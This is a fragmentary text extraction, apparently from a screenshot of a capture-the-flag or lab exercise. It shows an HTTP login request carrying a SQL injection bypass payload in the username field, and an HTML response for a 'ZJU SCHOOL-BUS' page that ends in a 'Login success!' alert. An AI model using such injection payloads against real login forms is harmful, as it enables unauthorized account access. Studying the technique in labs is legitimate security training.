 2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username='or 11111#&password=
153 </tbody>
</table>
154
155 </center>
156 </section>
157
158 <center class="modal-back"
style="background: rgb(0,
0, 0) none repeat scroll 0
0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL
RIGHTS RESERVED.
OPTIMIZED TO CHROME
159 </font>
</center>
160 </div>
161 </body>
162 </html>
163 <script>
alert("Login success!")
</script>